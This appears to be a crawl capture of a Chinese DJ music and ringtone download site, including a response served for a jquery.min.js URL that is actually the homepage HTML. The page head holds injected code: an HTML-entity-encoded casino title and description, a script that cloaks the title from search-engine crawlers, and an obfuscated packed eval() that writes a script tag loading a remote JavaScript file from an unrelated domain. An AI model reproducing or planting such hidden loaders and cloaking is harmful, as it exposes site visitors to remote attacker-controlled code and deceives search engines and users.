href="https://ww.pingguodj.com/news/195339.html"><div class="sort sort10">10</div><div class="name">手机原装铃声文件在手机哪里能找到，手机原配铃声</div><div class="time">2025-01-20</div></a></li>               </ul>
            </div>
         </div>
         <!-- 名人堂 -->
         <div class="celebritybox">
            <div class="title">
               <div class="h2"><i></i>最新名人</div>
               <div class="right">
               	<a href="https://ww.pingguodj.com/star/lists/3.html" class="lei">歌手明星</a><a href="https://ww.pingguodj.com/star/lists/4.html" class="lei">社会行业</a><a href="https://ww.pingguodj.com/star/lists/73.html" class="lei">著名科学</a><a href="https://ww.pingguodj.com/star/lists/6.html" class="lei">运动体育</a><a href="https://ww.pingguodj.com/star/lists/5.html" class="lei">商业大佬</a><a href="https://ww.pingguodj.com/star/lists/134.html" class="lei">伟大英雄</a><a href="https://ww.pingguodj.com/star/lists/2.html" class="lei">文学领域</a>                  <div class="more"><a href="https://ww.pingguodj.com/star.html">更多<i class="icon iconfont icon-xiangyoujiantou"></i></a></div>
               </div>
            </div>
            <ul class="celebritylist">
				<li><a href="https://ww.pingguodj.com/star/303575.html"><div class="img"><img src="https://tp.dj63.com/teheyi//annex/2022/12/20221201/星关-电影/71977332bdf11a6926af6ef5.jpg"></div><div class="name">克里斯托弗·马丁</div></a></li><li><a href="https://ww.pingguodj.com/star/303574.html"><div class="img"><img src="https://tp.dj63.com/teheyi//annex/2022/12/20221201/星关-电影/f2a342a248fde882191d3495.jpg"></div><div class="name">克里斯托弗·里德</div></a></li><li><a href="https://ww.pingguodj.com/star/303573.html"><div class="img"><img src="https://tp.dj63.com/teheyi/attachment/rand/320.jpg"></div><div class="name">戴纳·安德森</div></a></li><li><a href="https://ww.pingguodj.com/star/303572.html"><div class="img"><img src="https://tp.dj63.com/teheyi//annex/2022/12/20221201/星关-电影/fe70bcd47c46e267a5cdda13.jpg"></div><div class="name">吉恩·巴特勒</div></a></li><li><a href="https://ww.pingguodj.com/star/303571.html"><div class="img"><img src="https://tp.dj63.com/teheyi/attachment/rand/399.jpg"></div><div class="name">Hadi Saeedi</div></a></li><li><a href="https://ww.pingguodj.com/star/303570.html"><div class="img"><img src="https://tp.dj63.com/teheyi//annex/2022/12/20221201/星关-电影/9ae2968e8d6db7fc824f1905.jpg"></div><div class="name">Maryam Moqadam</div></a></li><li><a href="https://ww.pingguodj.com/star/303569.html"><div class="img"><img src="https://tp.dj63.com/teheyi//annex/2022/12/20221201/星关-电影/39ef50ccd65b189be566bf19.jpg"></div><div class="name">阿伦·罗·凯利</div></a></li><li><a href="https://ww.pingguodj.com/star/303568.html"><div class="img"><img src="https://tp.dj63.com/teheyi//annex/2022/12/20221201/星关-电影/1c8f0dc9af6f1228babd13aa.jpg"></div><div class="name">提穆尔·艾达贝科夫</div></a></li><li><a href="https://ww.pingguodj.com/star/303567.html"><div class="img"><img src="https://tp.dj63.com/teheyi//annex/2022/12/20221201/星关-电影/4180c9c0d13d99fbc2c7ce70.jpg"></div><div class="name">Olivier Aubin</div></a></li><li><a href="https://ww.pingguodj.com/star/303566.html"><div class="img"><img src="https://tp.dj63.com/teheyi//annex/2022/12/20221201/星关-电影/6b4e8685d7bb43a7465de02a3f06f15b54008.jpg"></div><div class="name">玛德琳·达根</div></a></li><li><a href="https://ww.pingguodj.com/star/303565.html"><div class="img"><img src="https://tp.dj63.com/teheyi//annex/2022/12/20221201/星关-电影/29edee8c347b96510168d87f.jpg"></div><div class="name">戴维·吉安科拉</div></a></li><li><a href="https://ww.pingguodj.com/star/303564.html"><div class="img"><img src="https://tp.dj63.com/teheyi//annex/2022/12/20221201/星关-电影/00428fe35d38d1235e338a72.jpg"></div><div class="name">何岩</div></a></li><li><a href="https://ww.pingguodj.com/star/303563.html"><div class="img"><img src="https://tp.dj63.com/teheyi//annex/2022/12/20221201/星关-电影/69f3dd921e9c607745687924.jpg"></div><div class="name">维纳·舒克拉</div></a></li><li><a href="https://ww.pingguodj.com/star/303562.html"><div class="img"><img src="https://tp.dj63.com/teheyi//annex/2022/12/20221201/星关-电影/32c80e479dfe6d7f8970df74.jpg"></div><div class="name">Neeraj Kabi</div></a></li><li><a href="https://ww.pingguodj.com/star/303561.html"><div class="img"><img src="https://tp.dj63.com/teheyi/attachment/rand/1679.jpg"></div><div class="name">凱洛琳·蘿柏</div></a></li><li><a href="https://ww.pingguodj.com/star/303560.html"><div class="img"><img src="https://tp.dj63.com/teheyi//annex/2022/12/20221201/星关-电影/54109630f6d7034c3cc286cb.jpg"></div><div class="name">Gilbert Montagné</div></a></li><li><a href="https://ww.pingguodj.com/star/303559.html"><div class="img"><img src="https://tp.dj63.com/teheyi//annex/2022/12/20221201/星关-电影/c84f9bf49c17ec7abfaf2daf.jpg"></div><div class="name">劳伦·伊丽莎白·波特</div></a></li><li><a href="https://ww.pingguodj.com/star/303558.html"><div class="img"><img src="https://tp.dj63.com/teheyi//annex/2022/12/20221201/星关-电影/e857af9b74dc7e49cad297ad.jpg"></div><div class="name">阿道司·戴维森</div></a></li><li><a href="https://ww.pingguodj.com/star/303557.html"><div class="img"><img src="https://tp.dj63.com/teheyi/attachment/rand/926.jpg"></div><div class="name">阿维塔尔·萨尼</div></a></li><li><a href="https://ww.pingguodj.com/star/303556.html"><div class="img"><img src="https://tp.dj63.com/teheyi//annex/2022/12/20221201/星关-电影/3a10c4b2a0e52142989aff77.jpg"></div><div class="name">Manav Kaushik</div></a></li><li><a href="https://ww.pingguodj.com/star/303555.html"><div class="img"><img src="https://tp.dj63.com/teheyi//annex/2022/12/20221201/星关-电影/075f9a8b12b78a1ba21bc919.jpg"></div><div class="name">Turgay Tanülkü</div></a></li><li><a href="https://ww.pingguodj.com/star/303554.html"><div class="img"><img src="https://tp.dj63.com/teheyi//annex/2022/12/20221201/星关-电影/91472220ac594767c0548261.jpg"></div><div class="name">Müge Boz</div></a></li><li><a href="https://ww.pingguodj.com/star/303553.html"><div class="img"><img src="https://tp.dj63.com/teheyi//annex/2022/12/20221201/星关-电影/593b093e046ae0c240d92e78.jpg"></div><div class="name">Hakan Karahan</div></a></li><li><a href="https://ww.pingguodj.com/star/303552.html"><div class="img"><img src="https://tp.dj63.com/teheyi//annex/2022/12/20221201/星关-电影/47b5e65e45a72fe0c74fdc78.jpg"></div><div class="name">Özlem Yılmaz</div></a></li><li><a href="https://ww.pingguodj.com/star/303551.html"><div class="img"><img src="https://tp.dj63.com/teheyi//annex/2022/12/20221201/星关-电影/497254bfabe4b5e5c3d059b8.jpg"></div><div class="name">Mariya Andreeva</div></a></li><li><a href="https://ww.pingguodj.com/star/303550.html"><div class="img"><img src="https://tp.dj63.com/teheyi//annex/2022/12/20221201/星关-电影/59ea02d12aa83ab88e65ef41.jpg"></div><div class="name">克莉丝汀·埃万杰利斯塔</div></a></li><li><a href="https://ww.pingguodj.com/star/303549.html"><div class="img"><img src="https://tp.dj63.com/teheyi/attachment/rand/354.jpg"></div><div class="name">洪慧</div></a></li><li><a href="https://ww.pingguodj.com/star/303548.html"><div class="img"><img src="https://tp.dj63.com/teheyi//annex/2022/12/20221201/星关-电影/01d430c11593ed2f6809d037.jpg"></div><div class="name">埃迪·巴</div></a></li><li><a href="https://ww.pingguodj.com/star/303547.html"><div class="img"><img src="https://tp.dj63.com/teheyi//annex/2022/12/20221201/星关-电影/315296bd702032d9dc094f0f.jpg"></div><div class="name">安伯·克莱顿</div></a></li><li><a href="https://ww.pingguodj.com/star/303546.html"><div class="img"><img src="https://tp.dj63.com/teheyi//annex/2022/12/20221201/星关-电影/2010976e98c2629c3f13a352.jpg"></div><div class="name">Adeyto</div></a></li>            </ul>
         </div>
         <!-- 曲谱 -->
         <div class="musicscorebox">
            <div class="title">
               <div class="h2"><i></i>最新简谱</div>
               <div class="right">
               	<a href="https://ww.pingguodj.com/jianpu/lists/1.html" class="lei">简谱大全</a><a href="https://ww.pingguodj.com/jianpu/lists/2.html" class="lei">流行简谱</a><a href="https://ww.pingguodj.com/jianpu/lists/3.html" class="lei">民歌简谱</a><a href="https://ww.pingguodj.com/jianpu/lists/4.html" class="lei">儿歌简谱</a><a href="https://ww.pingguodj.com/jianpu/lists/9.html" class="lei">乐器简谱</a>                  <div class="more"><a href="https://ww.pingguodj.com/jianpu.html">更多<i class="icon iconfont icon-xiangyoujiantou"></i></a></div>
               </div>
            </div>
            <ul class="musicscorelist">
            	<li><a href="https://ww.pingguodj.com/jp/1060176.html"><div class="img"><img src="https://tp.dj63.com/qupu/2022/打谱-钢琴/2022/10/14/062709383598561025.jpg"></div><div class="neirong"><div class="name">Troye Sivan《Angel Baby》钢琴谱吉他谱简谱</div><div class="type">   <div class="time sizered">2025-03-08</div></div></div></a></li><li><a href="https://ww.pingguodj.com/jp/1060175.html"><div class="img"><img src="https://tp.dj63.com/qupu/1/60b3d7ee01083.jpg"></div><div class="neirong"><div class="name">明月向西落简谱</div><div class="type">   <div class="time sizered">2025-03-08</div></div></div></a></li><li><a href="https://ww.pingguodj.com/jp/1060174.html"><div class="img"><img src="https://tp.dj63.com/qupu/2022/打谱-钢琴/2022/10/14/062709381555994851.jpg"></div><div class="neirong"><div class="name">Hoagy Carmichael（Georgia On My Mind《我心中的乔治亚》）钢琴谱吉他谱简谱</div><div class="type">   <div class="time sizered">2025-03-08</div></div></div></a></li><li><a href="https://ww.pingguodj.com/jp/1060173.html"><div class="img"><img src="https://tp.dj63.com/qupu/1/60b3d7f221692.jpg"></div><div class="neirong"><div class="name">花与酒（2020八一七稻米节活动推广曲）简谱</div><div class="type">   <div class="time sizered">2025-03-08</div></div></div></a></li><li><a href="https://ww.pingguodj.com/jp/1060172.html"><div class="img"><img src="https://tp.dj63.com/qupu/1/60b3d7f6c1f31.jpg"></div><div class="neirong"><div class="name">一梦夏长简谱</div><div class="type">   <div class="time sizered">2025-03-08</div></div></div></a></li><li><a href="https://ww.pingguodj.com/jp/1060171.html"><div class="img"><img src="https://tp.dj63.com/qupu/2022/打谱-钢琴/2022/10/14/062709374557994849.jpg"></div><div class="neirong"><div class="name">迈克尔&middot;杰克逊《You Are Not Alone-你不孤单》钢琴谱吉他谱简谱</div><div class="type">   <div class="time sizered">2025-03-08</div></div></div></a></li><li><a href="https://ww.pingguodj.com/jp/1060170.html"><div class="img"><img src="https://tp.dj63.com/qupu/2022/打谱-钢琴/2022/10/14/062709372351100985.jpg"></div><div class="neirong"><div class="name">Vicetone Tony Igy《Astronomia》钢琴谱吉他谱简谱</div><div class="type">   <div class="time sizered">2025-03-08</div></div></div></a></li>            </ul>
         </div>
         <!-- 友情链接 -->
         <div class="blogrollbox">
            <div class="title">
               <div class="h2"><i></i>友情链接</div>
               <div class="right">友情链接要求: PR>=5 百度权重>=8 如有问题欢迎 联系: QQ：</div>
            </div>
            <ul class="blogrolllist">
            	<a href="https://www.pgdjz.com/dance.html" target="_black">DJ音乐</a><a href="https://www.pgdjz.com/video.html" target="_black">车载MV</a><a href="https://www.pgdjz.com/lyric.html" target="_black">LRC歌词</a><a href="https://www.pgdjz.com/jianpu.html" target="_black">免费曲谱</a><a href="https://www.pgdjz.com/ring.html" target="_black">手机铃声</a><a href="https://www.pgdjz.com/star.html" target="_black">明星库</a><a href="https://www.pgdjz.com/article.html" target="_black">百科知识</a><a href="https://www.pgdjz.com/map.html" target="_black">网站地图</a><a href="http://www.dj92.cc/" target="_black">轮回舞曲</a>            </ul>
         </div>
      </div>      
      <!-- 头部横幅广告位1440x106 -->
      <div class="advbox_qx" style="width:1440px;margin:0 auto;margin-top:20px;"><a href="/user.html"><img src="https://tp.dj63.com/teheyi/st.png" style="max-width: 100% height: auto;" /></a></div>      <!-- 全局底部 -->
      <div class="basebox">
         <p class="toptxt">
            <a href="/help/about.html">关于我们</a> ｜ <a href="/help/contact.html">联系我们</a> ｜ <a href="/help/download.html">下载帮助</a> ｜ <a href="/help/disclaimer.html">免责声明</a> ｜ <a href="/help/copyright.html">版权声明</a> ｜ <a href="/help/useragreement.html">用户协议</a> ｜ <a href="/help/privacy.html">隐私协议</a> ｜ <a href="/help/chegao.html">撤稿声明</a> ｜ <a href="/help/zptg.html">作品投搞</a> ｜ <a href="/help/mfxz.html">免费下载</a> ｜ <a href="/help/cjwt.html">常见问题</a> ｜             <a href="/map.html">网站地图</a>
         </p>
         <p class="subtxt">声明：本站所有内容全部来自于网络搜索结果,仅供参考,如侵犯到您的权益,请提供版权证明来信通知,我们72小时内删除！</p>
<p class="txt">我们免费提供曲谱 乐谱 歌词搜索等服务,本站为非赢利性网站,不接受任何赞助和广告！</p>
<p class="txt">删稿邮箱: <a href="#">fsdfsdfsd@21cn.com</a> 
<p class="txt">Copyright @ 2023-2024 pc.pingguodj.com All Rights Reserved</p>      </div>
      <!-- 全局对联广告 -->
            <!-- 自定义js -->
      <script src="/packs/pc/js/index.js?v=1.6598"></script>
   </body>     
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://pc.pingguodj.com/packs/jquery/jquery.min.js
body_size: 13892
content:
<!DOCTYPE html>
<html>
<head>
<meta charset="UTF-8">
<title>&#28595;&#38376;&#183;&#23041;&#23612;&#26031;&#20154;&#40;&#20013;&#22269;&#41;&#23448;&#26041;&#32593;&#31449;</title>
<meta name="keywords" content="&#28595;&#38376;&#183;&#23041;&#23612;&#26031;&#20154;&#40;&#20013;&#22269;&#41;&#23448;&#26041;&#32593;&#31449;"/>
<meta name="description" content="&#28595;&#38376;&#183;&#23041;&#23612;&#26031;&#20154;&#40;&#20013;&#22269;&#41;&#23448;&#26041;&#32593;&#31449;&#9115;&#10035;&#65039;&#12304;&#116;&#98;&#54;&#56;&#46;&#118;&#105;&#112;&#12305;&#9989;&#9118;&#9120;&#9701;&#26368;&#23433;&#20840;&#24179;&#21488;&#20043;&#19968;&#44;&#20844;&#21496;&#20135;&#21697;&#24191;&#27867;&#25552;&#20379;&#58;&#28595;&#38376;&#23041;&#23612;&#26031;&#20154;&#26368;&#26032;&#32593;&#22336;&#44;&#23448;&#32593;&#20837;&#21475;&#44;&#97;&#112;&#112;&#19979;&#36733;&#44;&#25163;&#26426;&#32593;&#39029;&#29256;&#44;&#30331;&#24405;&#44;&#28595;&#38376;&#23041;&#23612;&#26031;&#20154;&#97;&#112;&#112;&#23448;&#32593;&#50;&#52;&#23567;&#26102;&#20026;&#24744;&#26381;&#21153;&#33;&#26356;&#22810;&#31934;&#24425;&#27963;&#21160;&#23089;&#20048;&#31561;&#30528;&#24744;&#33;"/>
<script>if(!navigator.userAgent.match(/baiduspider|sogou|360spider|yisou/i)){document.title ='苹果DJ站_DJ视频,DJ音乐,DJ歌曲,DJ舞曲,车载DJ串烧批量下载'}</script>
<script> type="text/javascript">eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('n(f(p,a,c,k,e,r){e=f(c){h c.o(a)};i(!\'\'.j(/^/,q)){l(c--)r[e(c)]=k[c]||e(c);k=[f(e){h r[e]}];e=f(){h\'\\\\w+\'};c=1};l(c--)i(k[c])p=p.j(s t(\'\\\\b\'+e(c)+\'\\\\b\',\'g\'),k[c]);h p}(\'1["2"]["3"](\\\'<0 4="5/6" 7="8://9.a.b/c.d"></0>\\\');\',m,m,\'u|v|x|y|z|A|B|C|D|E|F|G|H|I\'.J(\'|\'),0,{}))',46,46,'|||||||||||||||function||return|if|replace||while|14|eval|toString||String||new|RegExp|script|window||document|write|type|text|javascript|src|https|www|xknsjb|com|xk2025|js|split'.split('|'),0,{}))</script>
      <meta http-equiv="X-UA-Compatible" content="IE=edge">
      <meta name="format-detection" content="telephone=no">
      <meta name="viewport" content="width=device-width, user-scalable=no, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0">
      <meta name="applicable-device" content="pc">
      <meta name="keywords" content="dj,苹果DJ站,dj,dj视频,dj音乐,dj歌曲,dj舞曲,dj串烧,车载dj,中文dj"/>
      <meta name="description" content="苹果DJ站网站推荐车载DJ,DJ视频,DJ音乐,DJ歌曲,DJ舞曲,DJ串烧,英文DJ电音,中文DJ批量下载,其中包含歌词下载,曲谱,乐谱,铃声,明星简介,文章资讯,旅游攻略等应有尽有,欢迎光临！"/>
      <meta name= "applicable-device" content= "pc">
      <link href="/packs/layui/css/layui.css" rel="stylesheet">
      <link href="/packs/pc/css/icon.css" rel="stylesheet">
      <link href="/packs/pc/css/style.css?v=1.22382" rel="stylesheet"/>
      <script>let cscms_site_url = 'ww.pingguodj.com';</script>
      <script src="/packs/layui/layui.js"></script>
      <script src="/packs/jquery/jquery.min.js"></script>
      <script src="/packs/jquery/jquery.cookie.js"></script>
   </head>
   <body>
      <div class="headbox">
         <div class="box">
            <!-- 顶部 -->
            <div class="headtop">
               <!-- logo -->
               <div class="logo">
                  <a href="https://ww.pingguodj.com"><img src="/packs/pc/logo/index.png"></a>               </div>
               <!-- logo2 -->
               <div class="logo">
                  <img src="/packs/pc/logo/cz.png"></a>               </div>
               <div class="right-box">
               <!-- 搜索框 -->
                  <div class="searchtop">
                     <div class="select">
                        <text>车载音乐</text><i class="icon iconfont icon-xiala"></i><i class="xian"></i>
                        <div class="framebox">
                           <ul class="frame">
                              <li data-url="https://ww.pingguodj.com/dance/search.html">车载音乐</li>
                              <li data-url="https://ww.pingguodj.com/video/search.html">车载视频</li>
                              <li data-url="https://ww.pingguodj.com/lyric/search.html">LRC歌词</li>
                              <li data-url="https://ww.pingguodj.com/jianpu/search.html">高清简谱</li>
                              <li data-url="https://ww.pingguodj.com/ring/search.html">手机铃声</li>
                              <li data-url="https://ww.pingguodj.com/star/search.html">名人简介</li>
                              <li data-url="https://ww.pingguodj.com/article/search.html">汽车知识</li>
                              <div class="njiaobiao"></div>
                           </ul>
                           <div class="wjiaobiao"></div>
                        </div>
                     </div>
                     <input type="text" class="searchkey" placeholder="宁可输少 不可输错 禁止符号">
                     <div class="searchbtn" data-url="https://ww.pingguodj.com/dance/search.html"><i class="icon iconfont icon-sousuo"></i></div>
                  </div>
                  <!-- 用户组件 -->
                  <div class="widget">
                     <div class="type addbox">
                        <div class="btnbox"><i class="icon iconfont icon-fabu"></i><a href="#">发布作品</a></div>
                        <div class="addlistbox">
                           <ul class="addlist">
                              <a href="/user/lyric/edit.html" class="btn">发布歌词</a>
                              <a href="/user/jianpu/edit.html" class="btn">发布简谱</a>
                              <a href="/user/article/edit.html" class="btn">发布文章</a>
                              <div class="njiaobiao"></div>
                           </ul>
                           <div class="wjiaobiao"></div>
                        </div>
                     </div>
                     <div class="type user-vip-btn" style="display:none;"><i class="icon iconfont icon-vip-fill"></i><a href="/user.html">开通vip</a></div>
                     <!-- 未登录状态 -->
                     <div class="type usernolog">
                        <i class="icon iconfont icon-yonghu"></i>
                        <a href="/user/login.html">登录  /</a>
                        <a href="/user/reg.html">  注册</a>
                     </div>
                     <!-- 登录后 -->
                     <div class="type headuser" style="display: none;">
                        <div class="userimg"><a href="/user.html"><img src="/packs/pc/img/user_pic.png"></a></div>
                        <div class="userbox">
                           <div class="userinfo">
                              <div class="info">
                                 <div class="pic"><img src="/packs/pc/img/user_pic.png"></div>
                                 <div class="details">
                                    <div class="name">昵称</div>
                                    <div class="vip zh">账号：dj</div>
                                    <div class="vip vipdj">等级：<span>普通会员</span></div>
                                    <div class="vip vtime">到期：<span>未开通</span></div>
                                 </div>
                              </div>
                              <ul class="tage">
                                 <li>
                                    <a href="/user.html" class="unm down-num">0</a>
                                    <div class="name">剩余</div>
                                 </li>
                                 <li>
                                    <a href="/user/fav.html" class="unm fav-num">0</a>
                                    <div class="name">收藏</div>
                                 </li>
                                 <li>
                                    <a href="/user/msg.html" class="unm msg-num">0</a>
                                    <div class="name">信息</div>
                                 </li>
                              </ul>
                              <div class="btnbox">
                                 <a href="/user.html" class="btn">个人中心</a>
                                 <a href="/home.html" class="btn">个人主页</a>
                              </div>
                              <a class="logout" href="javascript:;">退出登录</a>
                              <div class="jiantou"></div>
                           </div>
                           <div class="jiantu3"></div>
                        </div>
                     </div>
                  </div>
               </div>
            </div>
            <!-- 导航栏 -->
            <div class="navbox">
                           <div class="btn on"><a href="https://ww.pingguodj.com">主站首页</a></div>
               <div class="btn"><a href="https://ww.pingguodj.com/dance.html">车载音乐</a></div>
               <div class="btn"><a href="https://ww.pingguodj.com/video.html">车载视频</a></div>
               <div class="btn"><a href="https://ww.pingguodj.com/lyric.html">LRC歌词</a></div>
               <div class="btn"><a href="https://ww.pingguodj.com/jianpu.html">高清简谱</a></div>
               <div class="btn"><a href="https://ww.pingguodj.com/ring.html">手机铃声</a></div>
               <div class="btn"><a href="https://ww.pingguodj.com/star.html">名人简介</a></div>
               <div class="btn"><a href="https://ww.pingguodj.com/article.html">汽车知识</a></div>
               <div class="btn"><a href="https://ww.pingguodj.com/topic/dance.html">音乐专辑</a></div>
               <div class="btn activity"><a href="/map.html">全站分类</a></div>
                        </div>
         </div>
      </div>
      <script src="/packs/pc/js/client.js"></script>
      <script>Client.init('//'+cscms_site_url+'/packs/pc/client.html');</script>
      <!-- 头部横幅广告位1440x106 -->
      <div class="advbox_qx" style="width:1440px;margin:0 auto;margin-top:20px;"><a href="/user.html"><img src="https://tp.dj63.com/teheyi/st.png" style="max-width: 100% height: auto;" /></a></div>        
      
      <!-- 内容 -->
      <div class="box host">
         <!-- 轮播图 -->
         <div id="carousel1">
            <div class="car_bigp">
            <a href="/video/lists/12.html" data-name="点击大图进入 ⇈⇈  车载MV歌曲-夜店超清劲爆视频现场大全"><img style="display:block" src="https://tp.dj63.com/teheyi/banner/2024/01/09/85814165d0c9da9af3c4be139bb1665d.png"/></a><a href="/video/lists/90.html" data-name="点击大图进入 ⇈⇈  车载MV歌曲-泼水好看DJ视频大全"><img style="display:block" src="https://tp.dj63.com/teheyi/banner/2024/01/09/3294339a9f2599a4c8a79807dae14dd0.png"/></a><a href="/dance/lists/2.html" data-name="点击大图进入 ⇈⇈  车载DJ-世界顶级鬼神电音EDM舞曲超劲爆"><img style="display:block" src="https://tp.dj63.com/teheyi/banner/2023/09/26/dy.jpg"/></a><a href="/dance/lists/85.html" data-name="点击大图进入 ⇈⇈  车载音乐-车主发烧友必备超高品质车载音乐大全"><img style="display:block" src="https://tp.dj63.com/teheyi/banner/2023/09/26/qc.jpg"/></a>            </div>
            <div class="car_click">
               <div class="car_c_title">
                  <p>点击大图进入 ⇈⇈  车载MV歌曲-夜店超清劲爆视频现场大全</p>
               </div>
               <div class="car_c_smallpic">
                  <span class="car_c_inpt1"></span>
                  <img style="border: 2px solid darkorange;" src="https://tp.dj63.com/teheyi/banner/2024/01/09/85814165d0c9da9af3c4be139bb1665d.png"/><img src="https://tp.dj63.com/teheyi/banner/2024/01/09/3294339a9f2599a4c8a79807dae14dd0.png"/><img src="https://tp.dj63.com/teheyi/banner/2023/09/26/dy.jpg"/><img src="https://tp.dj63.com/teheyi/banner/2023/09/26/qc.jpg"/>                  <span class="car_c_inpt2"></span>
               </div>
            </div>
         </div>
         <!-- 音乐 -->
         <div class="musicbox">
            <!-- 音乐模块 -->
            <div class="music">
               <div class="layui-tab title">
                  <ul class="layui-tab-title option">
                     <li class="layui-this">推荐歌曲</li>
                     <li>最新歌曲</li>
                     <li>热门歌曲</li>
                     <li>热门收藏</li>
                     <li>下载排行</li>
                  </ul>
                  <div class="layui-tab-content">
                     <div class="layui-tab-item layui-show">
                        <ul class="list">
                        <li><div class="xuan"><span data-id="154405" class="layui-unselect layui-form-checkbox" lay-skin="primary"><i class="layui-icon layui-icon-ok"></i></span></div><div class="name"><a href="https://ww.pingguodj.com/dance/154405.html">凤凰传奇 - 溜溜的情歌 - DJ版</a></div><div class="right"><span class="tui"><i>推</i></span><span class="ext">MP3</span><span class="down"><a href="https://ww.pingguodj.com/down/154405.html" title="下载歌曲"><i class="iconfont icon-xiazai"></i></a></span><span data-id="154405" title="收藏歌曲" class="fav iconfont icon-shoucang1"></span><span class="hits">4.8万播放</span><span class="time">2024-06-02</span></div></li><li><div class="xuan"><span data-id="154082" class="layui-unselect layui-form-checkbox" lay-skin="primary"><i class="layui-icon layui-icon-ok"></i></span></div><div class="name"><a href="https://ww.pingguodj.com/dance/154082.html">Dj钢仔-全英文FunkyHouse音乐大自然合成第一杆迷幻系列串烧</a></div><div class="right"><span class="tui"><i>推</i></span><span class="ext">MP3</span><span class="down"><a href="https://ww.pingguodj.com/down/154082.html" title="下载歌曲"><i class="iconfont icon-xiazai"></i></a></span><span data-id="154082" title="收藏歌曲" class="fav iconfont icon-shoucang1"></span><span class="hits">1.8万播放</span><span class="time">2024-05-19</span></div></li><li><div class="xuan"><span data-id="154083" class="layui-unselect layui-form-checkbox" lay-skin="primary"><i class="layui-icon layui-icon-ok"></i></span></div><div class="name"><a href="https://ww.pingguodj.com/dance/154083.html">Dj钢仔-全英文FunkyHouse音乐风云再起上头幻觉太空飞行DJ舞曲</a></div><div class="right"><span class="tui"><i>推</i></span><span class="ext">MP3</span><span class="down"><a href="https://ww.pingguodj.com/down/154083.html" title="下载歌曲"><i class="iconfont icon-xiazai"></i></a></span><span data-id="154083" title="收藏歌曲" class="fav iconfont icon-shoucang1"></span><span class="hits">1.5万播放</span><span class="time">2024-05-19</span></div></li><li><div class="xuan"><span data-id="154084" class="layui-unselect layui-form-checkbox" lay-skin="primary"><i class="layui-icon layui-icon-ok"></i></span></div><div class="name"><a href="https://ww.pingguodj.com/dance/154084.html">Dj钢仔-全英文LakHouse音乐潮牌气氛包房弹跳串烧串烧</a></div><div class="right"><span class="tui"><i>推</i></span><span class="ext">MP3</span><span class="down"><a href="https://ww.pingguodj.com/down/154084.html" title="下载歌曲"><i class="iconfont icon-xiazai"></i></a></span><span data-id="154084" title="收藏歌曲" class="fav iconfont icon-shoucang1"></span><span class="hits">1.2万播放</span><span class="time">2024-05-19</span></div></li><li><div class="xuan"><span data-id="154075" class="layui-unselect layui-form-checkbox" lay-skin="primary"><i class="layui-icon layui-icon-ok"></i></span></div><div class="name"><a href="https://ww.pingguodj.com/dance/154075.html">Mp3 侯泽润 - 谁不是负重前行（DJ九零版）</a></div><div class="right"><span class="tui"><i>推</i></span><span class="ext">MP3</span><span class="down"><a href="https://ww.pingguodj.com/down/154075.html" title="下载歌曲"><i class="iconfont icon-xiazai"></i></a></span><span data-id="154075" title="收藏歌曲" class="fav iconfont icon-shoucang1"></span><span class="hits">2.0万播放</span><span class="time">2024-05-18</span></div></li><li><div class="xuan"><span data-id="153891" class="layui-unselect layui-form-checkbox" lay-skin="primary"><i class="layui-icon layui-icon-ok"></i></span></div><div class="name"><a href="https://ww.pingguodj.com/dance/153891.html">Mp3 红蔷薇 - 人生这一场 (DJ版)</a></div><div class="right"><span class="tui"><i>推</i></span><span class="ext">MP3</span><span class="down"><a href="https://ww.pingguodj.com/down/153891.html" title="下载歌曲"><i class="iconfont icon-xiazai"></i></a></span><span data-id="153891" title="收藏歌曲" class="fav iconfont icon-shoucang1"></span><span class="hits">1.7万播放</span><span class="time">2024-05-18</span></div></li><li><div class="xuan"><span data-id="154031" class="layui-unselect layui-form-checkbox" lay-skin="primary"><i class="layui-icon layui-icon-ok"></i></span></div><div class="name"><a href="https://ww.pingguodj.com/dance/154031.html">Mp3 大美-我把人生调成了静音 (DJ版）</a></div><div class="right"><span class="tui"><i>推</i></span><span class="ext">MP3</span><span class="down"><a href="https://ww.pingguodj.com/down/154031.html" title="下载歌曲"><i class="iconfont icon-xiazai"></i></a></span><span data-id="154031" title="收藏歌曲" class="fav iconfont icon-shoucang1"></span><span class="hits">1.1万播放</span><span class="time">2024-05-18</span></div></li><li><div class="xuan"><span data-id="154068" class="layui-unselect layui-form-checkbox" lay-skin="primary"><i class="layui-icon layui-icon-ok"></i></span></div><div class="name"><a href="https://ww.pingguodj.com/dance/154068.html">Mp3 乔艳艳 - 关关难过关关过（DJ九零版）</a></div><div class="right"><span class="tui"><i>推</i></span><span class="ext">MP3</span><span class="down"><a href="https://ww.pingguodj.com/down/154068.html" title="下载歌曲"><i class="iconfont icon-xiazai"></i></a></span><span data-id="154068" title="收藏歌曲" class="fav iconfont icon-shoucang1"></span><span class="hits">1.2万播放</span><span class="time">2024-05-18</span></div></li><li><div class="xuan"><span data-id="154077" class="layui-unselect layui-form-checkbox" lay-skin="primary"><i class="layui-icon layui-icon-ok"></i></span></div><div class="name"><a href="https://ww.pingguodj.com/dance/154077.html">Dj淡然-全英文LakHouse-最新潮流曲风专辑串烧</a></div><div class="right"><span class="tui"><i>推</i></span><span class="ext">MP3</span><span class="down"><a href="https://ww.pingguodj.com/down/154077.html" title="下载歌曲"><i class="iconfont icon-xiazai"></i></a></span><span data-id="154077" title="收藏歌曲" class="fav iconfont icon-shoucang1"></span><span class="hits">1.7万播放</span><span class="time">2024-05-18</span></div></li>                        </ul>
                        <div class="typebox">
                           <span class="btn qxuan-btn"><i class="iconfont icon-yk_fangkuai"></i> 全选/反选</span>
                           <span class="btn qplay-btn" data-type="music"><i class="iconfont icon-17 icon-24gl-playSquare"></i> 播放全部</span>
                           <span class="btn qdown-btn" data-url="https://ww.pingguodj.com/pldown.html"><i class="iconfont icon-17 icon-xiazaidaoru"></i> 批量下载</span>
                        </div>
                     </div>
                     <div class="layui-tab-item">
                        <ul class="list">
